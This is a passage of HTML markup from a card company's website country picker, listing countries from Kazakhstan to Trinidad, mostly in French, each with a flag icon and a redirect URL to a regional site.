                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kz" />
                                </svg>
                                <div class="c-country-picker__country">Kazakhstan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KE" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ke" />
                                </svg>
                                <div class="c-country-picker__country">Kenya</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AL" data-redirect-country-url="https://www.jcb.com/sq-XK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#al" />
                                </svg>
                                <div class="c-country-picker__country">Kosovo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KW" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kw" />
                                </svg>
                                <div class="c-country-picker__country">Kowe&#xEF;t</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LA" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#la" />
                                </svg>
                                <div class="c-country-picker__country">Laos</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LS" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ls" />
                                </svg>
                                <div class="c-country-picker__country">Lesotho</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LV" data-redirect-country-url="https://www.jcb.com/lv-LV/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lv" />
                                </svg>
                                <div class="c-country-picker__country">Lettonie</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LB" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lb" />
                                </svg>
                                <div class="c-country-picker__country">Liban</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LR" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lr" />
                                </svg>
                                <div class="c-country-picker__country">Liberia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LY" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ly" />
                                </svg>
                                <div class="c-country-picker__country">Libya</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LT" data-redirect-country-url="https://www.jcb.com/lt-LT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lt" />
                                </svg>
                                <div class="c-country-picker__country">Lituanie</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LU" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lu" />
                                </svg>
                                <div class="c-country-picker__country">Luxembourg</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MK" data-redirect-country-url="https://www.jcb.com/mk-MK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mk" />
                                </svg>
                                <div class="c-country-picker__country">Mac&#xE9;doine</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mg" />
                                </svg>
                                <div class="c-country-picker__country">Madagascar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mw" />
                                </svg>
                                <div class="c-country-picker__country">Malawi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MY" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#my" />
                                </svg>
                                <div class="c-country-picker__country">Malaysia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ML" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ml" />
                                </svg>
                                <div class="c-country-picker__country">Mali</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mt" />
                                </svg>
                                <div class="c-country-picker__country">Malte</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MQ" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mq" />
                                </svg>
                                <div class="c-country-picker__country">Martinique</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MR" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mr" />
                                </svg>
                                <div class="c-country-picker__country">Mauritania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MU" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mu" />
                                </svg>
                                <div class="c-country-picker__country">Mauritius</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MX" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mx" />
                                </svg>
                                <div class="c-country-picker__country">Mexique</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AE" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ae" />
                                </svg>
                                <div class="c-country-picker__country">Middle East</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MD" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#md" />
                                </svg>
                                <div class="c-country-picker__country">Moldova</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MN" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mn" />
                                </svg>
                                <div class="c-country-picker__country">Mongolia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ME" data-redirect-country-url="https://www.jcb.com/sr-Cyrl-ME/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#me" />
                                </svg>
                                <div class="c-country-picker__country">Mont&#xE9;n&#xE9;gro</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ms" />
                                </svg>
                                <div class="c-country-picker__country">Montserrat</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ma" />
                                </svg>
                                <div class="c-country-picker__country">Morocco</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mz" />
                                </svg>
                                <div class="c-country-picker__country">Mozambique</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MM" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mm" />
                                </svg>
                                <div class="c-country-picker__country">Myanmar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#na" />
                                </svg>
                                <div class="c-country-picker__country">Namibia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NP" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#np" />
                                </svg>
                                <div class="c-country-picker__country">Nepal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NC" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nc" />
                                </svg>
                                <div class="c-country-picker__country">New Caledonia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NZ" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nz" />
                                </svg>
                                <div class="c-country-picker__country">New Zealand</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NI" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ni" />
                                </svg>
                                <div class="c-country-picker__country">Nicaragua</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NE" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ne" />
                                </svg>
                                <div class="c-country-picker__country">Niger</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ng" />
                                </svg>
                                <div class="c-country-picker__country">Nigeria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NO" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#no" />
                                </svg>
                                <div class="c-country-picker__country">Norv&#xE8;ge</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="OM" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#om" />
                                </svg>
                                <div class="c-country-picker__country">Oman</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PK" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pk" />
                                </svg>
                                <div class="c-country-picker__country">Pakistan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PA" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pa" />
                                </svg>
                                <div class="c-country-picker__country">Panama</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PG" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pg" />
                                </svg>
                                <div class="c-country-picker__country">Papua New Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PY" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#py" />
                                </svg>
                                <div class="c-country-picker__country">Paraguay</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="NL" data-redirect-country-url="https://www.jcb.com/nl-NL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nl" />
                                </svg>
                                <div class="c-country-picker__country">Pays-Bas</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PE" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pe" />
                                </svg>
                                <div class="c-country-picker__country">P&#xE9;rou</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ph" />
                                </svg>
                                <div class="c-country-picker__country">Phillippines</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PL" data-redirect-country-url="https://www.jcb.com/pl-PL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pl" />
                                </svg>
                                <div class="c-country-picker__country">Pologne</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pt" />
                                </svg>
                                <div class="c-country-picker__country">Portugal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PR" data-redirect-country-url="https://www.jcb.com/en-US/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pr" />
                                </svg>
                                <div class="c-country-picker__country">Puerto Rico</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="QA" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#qa" />
                                </svg>
                                <div class="c-country-picker__country">Qatar</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EE" data-redirect-country-url="https://www.jcb.com/et-EE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ee" />
                                </svg>
                                <div class="c-country-picker__country">R&#xE9;publique d&#x27;Estonie</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CZ" data-redirect-country-url="https://www.jcb.com/cs-CZ/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cz" />
                                </svg>
                                <div class="c-country-picker__country">R&#xE9;publique tch&#xE8;que</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RO" data-redirect-country-url="https://www.jcb.com/ro-RO/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ro" />
                                </svg>
                                <div class="c-country-picker__country">Roumanie</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RW" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#rw" />
                                </svg>
                                <div class="c-country-picker__country">Rwanda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BL" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bl" />
                                </svg>
                                <div class="c-country-picker__country">Saint Barthelemy</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KN" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kn" />
                                </svg>
                                <div class="c-country-picker__country">Saint Kitts and Nevis</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lc" />
                                </svg>
                                <div class="c-country-picker__country">Saint Lucia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="MF" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#mf" />
                                </svg>
                                <div class="c-country-picker__country">Saint Martin</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VC" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vc" />
                                </svg>
                                <div class="c-country-picker__country">Saint Vincent and the Grenadines</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SV" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sv" />
                                </svg>
                                <div class="c-country-picker__country">Salvador</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ST" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#st" />
                                </svg>
                                <div class="c-country-picker__country">Sao Tome and Principe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sn" />
                                </svg>
                                <div class="c-country-picker__country">Senegal</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RS" data-redirect-country-url="https://www.jcb.com/sr-Cyrl/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#rs" />
                                </svg>
                                <div class="c-country-picker__country">Serbie</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SC" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sc" />
                                </svg>
                                <div class="c-country-picker__country">Seychelles</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SL" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sl" />
                                </svg>
                                <div class="c-country-picker__country">Sierra Leone</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SG" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sg" />
                                </svg>
                                <div class="c-country-picker__country">Singapore</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SX" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sx" />
                                </svg>
                                <div class="c-country-picker__country">Sint Maarten</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SK" data-redirect-country-url="https://www.jcb.com/sk-SK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sk" />
                                </svg>
                                <div class="c-country-picker__country">Slovaquie</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SI" data-redirect-country-url="https://www.jcb.com/sl-SI/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#si" />
                                </svg>
                                <div class="c-country-picker__country">Slov&#xE9;nie</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SO" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#so" />
                                </svg>
                                <div class="c-country-picker__country">Somalia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ZA" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#za" />
                                </svg>
                                <div class="c-country-picker__country">South Africa</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KR" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kr" />
                                </svg>
                                <div class="c-country-picker__country">South Korea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SS" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ss" />
                                </svg>
                                <div class="c-country-picker__country">South Sudan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LK" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lk" />
                                </svg>
                                <div class="c-country-picker__country">Sri Lanka</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SD" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sd" />
                                </svg>
                                <div class="c-country-picker__country">Sudan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CH" data-redirect-country-url="https://www.jcb.com/de-CH/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ch" />
                                </svg>
                                <div class="c-country-picker__country">Suisse</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sr" />
                                </svg>
                                <div class="c-country-picker__country">Surinam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SR" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sr" />
                                </svg>
                                <div class="c-country-picker__country">Suriname</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SE" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#se" />
                                </svg>
                                <div class="c-country-picker__country">Sweden</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TW" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tw" />
                                </svg>
                                <div class="c-country-picker__country">Taiwan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TZ" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tz" />
                                </svg>
                                <div class="c-country-picker__country">Tanzania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#th" />
                                </svg>
                                <div class="c-country-picker__country">Thailand</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tg" />
                                </svg>
                                <div class="c-country-picker__country">Togo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tt" />
                                </svg>
                                <div class="c-country-picker__country">Trinidad</div>
                            </li>
